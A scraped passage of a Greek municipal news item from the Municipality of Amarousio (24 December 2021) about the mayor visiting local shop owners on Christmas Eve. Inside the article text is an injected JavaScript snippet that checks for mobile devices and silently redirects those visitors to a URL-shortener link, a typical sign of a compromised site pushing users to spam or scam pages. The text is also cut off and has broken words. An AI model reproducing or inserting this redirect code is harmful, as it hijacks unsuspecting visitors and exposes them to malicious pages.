
Δίπλα στους καταστηματάρχες του
Αμαρουσίου βρέθηκε ο Δήμαρχος την
παραμονή των Χριστουγέννων
ΔΗΜΟΣ ΑΜΑΡΟΥΣΙΟΥ
24 Δεκεμβρίου 2021 | 7:30
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Δίπλα στους καταστηματάρχες του Εμπορικού
Κέντρου του Αμαρουσίου βρέθηκε ο
Δήμαρχος Θεόδωρος Αμπατζόγλου την